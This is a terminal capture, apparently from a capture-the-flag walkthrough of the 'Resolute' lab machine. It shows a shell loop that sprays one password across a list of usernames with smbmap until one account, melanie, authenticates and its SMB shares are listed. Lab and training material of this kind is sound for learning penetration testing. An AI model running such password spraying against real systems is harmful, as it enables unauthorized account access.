 kali@Mors:~/boxes/resolute$ for i in `cat users.txt`; do echo "trying user: $i"; smbmap -H 10.10.10.169 -u $i -p 'Welcome123!'; done
trying user: ryan
[!] Authentication error on 10.10.10.169
trying user: marko
[!] Authentication error on 10.10.10.169
trying user: sunita
[!] Authentication error on 10.10.10.169
trying user: abigail
[!] Authentication error on 10.10.10.169
trying user: marcus
[!] Authentication error on 10.10.10.169
trying user: sally
[!] Authentication error on 10.10.10.169
trying user: fred
[!] Authentication error on 10.10.10.169
trying user: angela
[!] Authentication error on 10.10.10.169
trying user: felicia
[!] Authentication error on 10.10.10.169
trying user: gustavo
[!] Authentication error on 10.10.10.169
trying user: ulf
[!] Authentication error on 10.10.10.169
trying user: stevie
[!] Authentication error on 10.10.10.169
trying user: claire
[!] Authentication error on 10.10.10.169
trying user: paulo
[!] Authentication error on 10.10.10.169
trying user: steve
[!] Authentication error on 10.10.10.169
trying user: annette
[!] Authentication error on 10.10.10.169
trying user: annika
[!] Authentication error on 10.10.10.169
trying user: per
[!] Authentication error on 10.10.10.169
trying user: claude
[!] Authentication error on 10.10.10.169
trying user: melanie
[+] IP: 10.10.10.169:445 Name: megabank.local
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
trying user: zach
[!] Authentication error on 10.10.10.169
trying user: simon
[!] Authentication error on 10.10.10.169
trying user: naoki
[!] Authentication error on 10.10.10.169
powered by
LINUX